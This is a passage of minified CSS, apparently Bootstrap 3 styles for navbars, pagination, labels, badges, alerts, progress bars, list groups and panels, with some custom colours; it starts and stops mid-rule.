(min-width:768px){.navbar-collapse{border-top:0;box-shadow:none;width:auto}.navbar-collapse.collapse{display:block!important;height:auto!important;overflow:visible!important;padding-bottom:0}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse{padding-left:0;padding-right:0}}.navbar-fixed-bottom,.navbar-fixed-top{left:0;position:fixed;right:0;z-index:1030}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:340px}@media (max-device-width:480px) and (orientation:landscape){.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:200px}}@media (min-width:768px){.navbar-fixed-bottom,.navbar-fixed-top{border-radius:0}}.navbar-fixed-top{border-width:0 0 1px;top:0}.navbar-fixed-bottom{border-width:1px 0 0;bottom:0;margin-bottom:0}.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-left:-15px;margin-right:-15px}@media (min-width:768px){.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-left:0;margin-right:0}}.navbar-static-top{border-width:0 0 1px;z-index:1000}@media (min-width:768px){.navbar-static-top{border-radius:0}}.navbar-brand{float:left;font-size:18px;height:50px;line-height:21px;padding:14.5px 15px}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-brand>img{display:block}@media (min-width:768px){.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:-15px}}.navbar-toggle{background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px;float:right;margin-bottom:8px;margin-right:15px;margin-top:8px;padding:9px 10px;position:relative}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{border-radius:1px;display:block;height:2px;width:22px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media (min-width:768px){.navbar-toggle{display:none}}.navbar-nav{margin:7.25px -15px}.navbar-nav>li>a{line-height:21px;padding-bottom:10px;padding-top:10px}@media (max-width:767px){.navbar-nav .open .dropdown-menu{background-color:transparent;border:0;box-shadow:none;float:none;margin-top:0;position:static;width:auto}.navbar-nav .open .dropdown-menu .dropdown-header,.navbar-nav .open .dropdown-menu>li>a{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:21px}.navbar-nav .open .dropdown-menu>li>a:focus,.navbar-nav .open .dropdown-menu>li>a:hover{background-image:none}}@media (min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-bottom:14.5px;padding-top:14.5px}}.navbar-form{border-bottom:1px solid transparent;border-top:1px solid transparent;box-shadow:inset 0 1px 0 hsla(0,0%,100%,.1),0 1px 0 hsla(0,0%,100%,.1);margin:7.5px -15px;padding:10px 15px}@media (min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;vertical-align:middle;width:auto}.navbar-form .form-control-static{display:inline-block}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .form-control,.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn{width:auto}.navbar-form .input-group>.form-control{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .checkbox,.navbar-form .radio{display:inline-block;margin-bottom:0;margin-top:0;vertical-align:middle}.navbar-form .checkbox label,.navbar-form .radio label{padding-left:0}.navbar-form .checkbox input[type=checkbox],.navbar-form .radio input[type=radio]{margin-left:0;position:relative}.navbar-form .has-feedback .form-control-feedback{top:0}}@media (max-width:767px){.navbar-form .form-group{margin-bottom:5px}.navbar-form .form-group:last-child{margin-bottom:0}}@media (min-width:768px){.navbar-form{border:0;box-shadow:none;margin-left:0;margin-right:0;padding-bottom:0;padding-top:0;width:auto}}.navbar-nav>li>.dropdown-menu{border-top-left-radius:0;border-top-right-radius:0;margin-top:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{border-bottom-left-radius:0;border-bottom-right-radius:0;border-top-left-radius:4px;border-top-right-radius:4px;margin-bottom:0}.navbar-btn{margin-bottom:7.5px;margin-top:7.5px}.btn-group-sm>.navbar-btn.btn,.navbar-btn.btn-sm{margin-bottom:10px;margin-top:10px}.btn-group-xs>.navbar-btn.btn,.navbar-btn.btn-xs{margin-bottom:14px;margin-top:14px}.navbar-text{margin-bottom:14.5px;margin-top:14.5px}@media (min-width:768px){.navbar-text{float:left;margin-left:15px;margin-right:15px}.navbar-left{float:left!important}.navbar-right{float:right!important;margin-right:-15px}.navbar-right~.navbar-right{margin-right:0}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:focus,.navbar-default .navbar-brand:hover{background-color:transparent;color:#5e5e5e}.navbar-default .navbar-nav>li>a,.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{background-color:transparent;color:#333}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:focus,.navbar-default .navbar-nav>.active>a:hover{background-color:#e7e7e7;color:#555}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:focus,.navbar-default .navbar-nav>.disabled>a:hover{background-color:transparent;color:#ccc}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:focus,.navbar-default .navbar-nav>.open>a:hover{background-color:#e7e7e7;color:#555}@media (max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover{background-color:transparent;color:#333}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover{background-color:#e7e7e7;color:#555}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover{background-color:transparent;color:#ccc}}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:focus,.navbar-default .navbar-toggle:hover{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-default .btn-link{color:#777}.navbar-default .btn-link:focus,.navbar-default .btn-link:hover{color:#333}.navbar-default .btn-link[disabled]:focus,.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:focus,fieldset[disabled] .navbar-default .btn-link:hover{color:#ccc}.navbar-inverse{background-color:#222;border-color:#090909}.navbar-inverse .navbar-brand{color:#9d9d9d}.navbar-inverse .navbar-brand:focus,.navbar-inverse .navbar-brand:hover{background-color:transparent;color:#fff}.navbar-inverse .navbar-nav>li>a,.navbar-inverse .navbar-text{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a:focus,.navbar-inverse .navbar-nav>li>a:hover{background-color:transparent;color:#fff}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:focus,.navbar-inverse .navbar-nav>.active>a:hover{background-color:#090909;color:#fff}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:focus,.navbar-inverse .navbar-nav>.disabled>a:hover{background-color:transparent;color:#444}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:focus,.navbar-inverse .navbar-nav>.open>a:hover{background-color:#090909;color:#fff}@media (max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#090909}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#090909}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover{background-color:transparent;color:#fff}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover{background-color:#090909;color:#fff}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover{background-color:transparent;color:#444}}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:focus,.navbar-inverse .navbar-toggle:hover{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-link{color:#9d9d9d}.navbar-inverse .navbar-link:hover{color:#fff}.navbar-inverse .btn-link{color:#9d9d9d}.navbar-inverse .btn-link:focus,.navbar-inverse .btn-link:hover{color:#fff}.navbar-inverse .btn-link[disabled]:focus,.navbar-inverse .btn-link[disabled]:hover,fieldset[disabled] .navbar-inverse .btn-link:focus,fieldset[disabled] .navbar-inverse .btn-link:hover{color:#444}.breadcrumb{background-color:#f5f5f5;border-radius:4px;list-style:none;margin-bottom:21px;padding:8px 15px}.breadcrumb>li{display:inline-block}.breadcrumb>li+li:before{color:#ccc;content:"/ ";padding:0 5px}.breadcrumb>.active{color:#777}.pagination{border-radius:4px;display:inline-block;margin:21px 0;padding-left:0}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{background-color:#fff;border:1px solid #ddd;color:#cdbb71;float:left;line-height:1.5;margin-left:-1px;padding:6px 12px;position:relative;text-decoration:none}.pagination>li>a:focus,.pagination>li>a:hover,.pagination>li>span:focus,.pagination>li>span:hover{background-color:#eee;border-color:#ddd;color:#b39c3f;z-index:2}.pagination>li:first-child>a,.pagination>li:first-child>span{border-bottom-left-radius:4px;border-top-left-radius:4px;margin-left:0}.pagination>li:last-child>a,.pagination>li:last-child>span{border-bottom-right-radius:4px;border-top-right-radius:4px}.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover{background-color:#ccb766;border-color:#337ab7;color:#fff;cursor:default;z-index:3}.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover{background-color:#fff;border-color:#ddd;color:#777;cursor:not-allowed}.pagination-lg>li>a,.pagination-lg>li>span{font-size:18px;line-height:1.3333333;padding:10px 16px}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-bottom-left-radius:6px;border-top-left-radius:6px}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-bottom-right-radius:6px;border-top-right-radius:6px}.pagination-sm>li>a,.pagination-sm>li>span{font-size:12px;line-height:1.5;padding:5px 10px}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-bottom-left-radius:3px;border-top-left-radius:3px}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-bottom-right-radius:3px;border-top-right-radius:3px}.pager{list-style:none;margin:21px 0;padding-left:0;text-align:center}.pager:after,.pager:before{content:" ";display:table}.pager:after{clear:both}.pager li{display:inline}.pager li>a,.pager li>span{background-color:#fff;border:1px solid #ddd;border-radius:15px;display:inline-block;padding:5px 14px}.pager li>a:focus,.pager li>a:hover{background-color:#eee;text-decoration:none}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:focus,.pager .disabled>a:hover,.pager .disabled>span{background-color:#fff;color:#777;cursor:not-allowed}.label{border-radius:.25em;color:#fff;display:inline;font-size:75%;font-weight:700;line-height:1;padding:.2em .6em .3em;text-align:center;vertical-align:baseline;white-space:nowrap}.label:empty{display:none}.btn .label{position:relative;top:-1px}a.label:focus,a.label:hover{color:#fff;cursor:pointer;text-decoration:none}.label-default{background-color:#777}.label-default[href]:focus,.label-default[href]:hover{background-color:#5e5e5e}.label-primary{background-color:#337ab7}.label-primary[href]:focus,.label-primary[href]:hover{background-color:#286090}.label-success{background-color:#5cb85c}.label-success[href]:focus,.label-success[href]:hover{background-color:#449d44}.label-info{background-color:#5bc0de}.label-info[href]:focus,.label-info[href]:hover{background-color:#31b0d5}.label-warning{background-color:#f0ad4e}.label-warning[href]:focus,.label-warning[href]:hover{background-color:#ec971f}.label-danger{background-color:#d9534f}.label-danger[href]:focus,.label-danger[href]:hover{background-color:#c9302c}.badge{background-color:#777;border-radius:10px;color:#fff;display:inline-block;font-size:12px;font-weight:700;line-height:1;min-width:10px;padding:3px 7px;text-align:center;vertical-align:middle;white-space:nowrap}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.btn-group-xs>.btn .badge,.btn-xs .badge{padding:1px 5px;top:0}.list-group-item.active>.badge,.nav-pills>.active>a>.badge{background-color:#fff;color:#cdbb71}.list-group-item>.badge{float:right}.list-group-item>.badge+.badge{margin-right:5px}.nav-pills>li>a>.badge{margin-left:3px}a.badge:focus,a.badge:hover{color:#fff;cursor:pointer;text-decoration:none}.jumbotron{background-color:#eee;margin-bottom:30px;padding-bottom:30px;padding-top:30px}.jumbotron,.jumbotron .h1,.jumbotron h1{color:inherit}.jumbotron p{font-size:21px;font-weight:200;margin-bottom:15px}.jumbotron>hr{border-top-color:#d5d5d5}.container .jumbotron,.container-fluid .jumbotron{border-radius:6px;padding-left:15px;padding-right:15px}.jumbotron .container{max-width:100%}@media screen and (min-width:768px){.jumbotron{padding-bottom:48px;padding-top:48px}.container .jumbotron,.container-fluid .jumbotron{padding-left:60px;padding-right:60px}.jumbotron .h1,.jumbotron h1{font-size:63px}}.thumbnail{background-color:#000;border:1px solid #ddd;border-radius:4px;display:block;line-height:1.5;margin-bottom:21px;padding:4px;transition:border .2s ease-in-out}.thumbnail a>img,.thumbnail>img{display:block;height:auto;margin-left:auto;margin-right:auto;max-width:100%}.thumbnail .caption{color:#333;padding:9px}a.thumbnail.active,a.thumbnail:focus,a.thumbnail:hover{border-color:#cdbb71}.alert{border:1px solid transparent;border-radius:4px;margin-bottom:21px;padding:15px}.alert h4{color:inherit;margin-top:0}.alert .alert-link{font-weight:700}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,.alert-dismissible .close{color:inherit;position:relative;right:-21px;top:-2px}.alert-success{background-color:#dff0d8;border-color:#d6e9c6;color:#3c763d}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{background-color:#d9edf7;border-color:#bce8f1;color:#31708f}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger{background-color:#f2dede;border-color:#ebccd1;color:#a94442}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}@-webkit-keyframes progress-bar-stripes{0%{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{0%{background-position:40px 0}to{background-position:0 0}}.progress{background-color:#f5f5f5;border-radius:4px;box-shadow:inset 0 1px 2px rgba(0,0,0,.1);height:21px;margin-bottom:21px;overflow:hidden}.progress-bar{background-color:#40fe41;box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);color:#fff;float:left;font-size:12px;height:100%;line-height:21px;text-align:center;transition:width .6s ease;width:0}.progress-bar-striped,.progress-striped .progress-bar{background-image:linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);background-size:40px 40px}.progress-bar.active,.progress.active .progress-bar{-webkit-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-bar-success{background-color:#5cb85c}.progress-striped .progress-bar-success{background-image:linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent)}.progress-bar-info{background-color:#5bc0de}.progress-striped .progress-bar-info{background-image:linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent)}.progress-bar-warning{background-color:#f0ad4e}.progress-striped .progress-bar-warning{background-image:linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent)}.progress-bar-danger{background-color:#d9534f}.progress-striped .progress-bar-danger{background-image:linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent)}.media{margin-top:15px}.media:first-child{margin-top:0}.media,.media-body{zoom:1;overflow:hidden}.media-body{width:10000px}.media-object{display:block}.media-object.img-thumbnail{max-width:none}.media-right,.media>.pull-right{padding-left:10px}.media-left,.media>.pull-left{padding-right:10px}.media-body,.media-left,.media-right{display:table-cell;vertical-align:top}.media-middle{vertical-align:middle}.media-bottom{vertical-align:bottom}.media-heading{margin-bottom:5px;margin-top:0}.media-list{list-style:none;padding-left:0}.list-group{margin-bottom:20px;padding-left:0}.list-group-item{background-color:#fff;border:1px solid #ddd;display:block;margin-bottom:-1px;padding:10px 15px;position:relative}.list-group-item:first-child{border-top-left-radius:4px;border-top-right-radius:4px}.list-group-item:last-child{border-bottom-left-radius:4px;border-bottom-right-radius:4px;margin-bottom:0}.list-group-item.disabled,.list-group-item.disabled:focus,.list-group-item.disabled:hover{background-color:#eee;color:#777;cursor:not-allowed}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text{color:#777}.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover{background-color:#337ab7;border-color:#337ab7;color:#fff;z-index:2}.list-group-item.active .list-group-item-heading,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading>small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:focus .list-group-item-text,.list-group-item.active:hover .list-group-item-text{color:#c7ddef}a.list-group-item,button.list-group-item{color:#555}a.list-group-item .list-group-item-heading,button.list-group-item .list-group-item-heading{color:#333}a.list-group-item:focus,a.list-group-item:hover,button.list-group-item:focus,button.list-group-item:hover{background-color:#f5f5f5;color:#555;text-decoration:none}button.list-group-item{text-align:left;width:100%}.list-group-item-success{background-color:#dff0d8;color:#3c763d}a.list-group-item-success,button.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading,button.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:focus,a.list-group-item-success:hover,button.list-group-item-success:focus,button.list-group-item-success:hover{background-color:#d0e9c6;color:#3c763d}a.list-group-item-success.active,a.list-group-item-success.active:focus,a.list-group-item-success.active:hover,button.list-group-item-success.active,button.list-group-item-success.active:focus,button.list-group-item-success.active:hover{background-color:#3c763d;border-color:#3c763d;color:#fff}.list-group-item-info{background-color:#d9edf7;color:#31708f}a.list-group-item-info,button.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading,button.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:focus,a.list-group-item-info:hover,button.list-group-item-info:focus,button.list-group-item-info:hover{background-color:#c4e3f3;color:#31708f}a.list-group-item-info.active,a.list-group-item-info.active:focus,a.list-group-item-info.active:hover,button.list-group-item-info.active,button.list-group-item-info.active:focus,button.list-group-item-info.active:hover{background-color:#31708f;border-color:#31708f;color:#fff}.list-group-item-warning{background-color:#fcf8e3;color:#8a6d3b}a.list-group-item-warning,button.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading,button.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:focus,a.list-group-item-warning:hover,button.list-group-item-warning:focus,button.list-group-item-warning:hover{background-color:#faf2cc;color:#8a6d3b}a.list-group-item-warning.active,a.list-group-item-warning.active:focus,a.list-group-item-warning.active:hover,button.list-group-item-warning.active,button.list-group-item-warning.active:focus,button.list-group-item-warning.active:hover{background-color:#8a6d3b;border-color:#8a6d3b;color:#fff}.list-group-item-danger{background-color:#f2dede;color:#a94442}a.list-group-item-danger,button.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading,button.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:focus,a.list-group-item-danger:hover,button.list-group-item-danger:focus,button.list-group-item-danger:hover{background-color:#ebcccc;color:#a94442}a.list-group-item-danger.active,a.list-group-item-danger.active:focus,a.list-group-item-danger.active:hover,button.list-group-item-danger.active,button.list-group-item-danger.active:focus,button.list-group-item-danger.active:hover{background-color:#a94442;border-color:#a94442;color:#fff}.list-group-item-heading{margin-bottom:5px;margin-top:0}.list-group-item-text{line-height:1.3;margin-bottom:0}.panel{background-color:#fff;border:1px solid transparent;border-radius:4px;box-shadow:0 1px 1px rgba(0,0,0,.05);margin-bottom:21px}.panel-body{padding:15px}.panel-body:after,.panel-body:before{content:" ";display:table}.panel-body:after{clear:both}.panel-heading{border-bottom:1px solid transparent;border-top-left-radius:3px;border-top-right-radius:3px;padding:10px 15px}.panel-heading>.dropdown .dropdown-toggle,.panel-title{color:inherit}.panel-title{font-size:16px;margin-bottom:0;margin-top:0}.panel-title>.small,.panel-title>.small>a,.panel-title>a,.panel-title>small,.panel-title>small>a{color:inherit}.panel-footer{background-color:#f5f5f5;border-bottom-left-radius:3px;border-bottom-right-radius:3px;border-top:1px solid #ddd;padding:10px 15px}.panel>.list-group,.panel>.panel-collapse>.list-group{margin-bottom:0}.panel>.list-group .list-group-item,.panel>.panel-collapse>.list-group .list-group-item{border-radius:0;border-width:1px 0}.panel>.list-group:first-child .list-group-item:first-child,.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-left-radius:3px;border-top-right-radius:3px}.panel>.list-group:last-child .list-group-item:last-child,.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-left-radius:3px;border-bottom-right-radius:3px}.panel>.panel-heading+.panel-collapse>.list-group .list-group-item:first-child{border-top-left-radius:0;border-top-right-radius:0}.list-group+.panel-footer,.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.panel>.panel-collapse>.table,.panel>.table,.panel>.table-responsive>.table{margin-bottom:0}.panel>.panel-collapse>.table caption,.panel>.table caption,.panel>.table-responsive>.table caption{padding-left:15px;padding-right:15px}.panel>.table-responsive:first-child>.table:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table:first-child>thead:first-child>tr:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child{border-top-left-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child{border-top-right-radius:3px}.panel>.table-responsive:last-child>.table:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child{border-bottom-left-radius:3px;border-bottom-right-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body{border-top:1px solid #ddd}.panel>.table>tbody:first-child>tr:first-child td,.panel>.table>tbody:first-child>tr:first-child th{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th{border-bottom:0}.panel>.table-responsive{border:0;margin-bottom:0}.panel-group{margin-bottom:21px}.panel-group .panel{border-radius:4px;margin-bottom:0}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading+.panel-collapse>.list-group,.panel-group .panel-heading+.panel-collapse>.panel-body{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{background-color:#f5f5f5;border-color:#ddd;color:#333}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ddd}.panel-default>.panel-heading 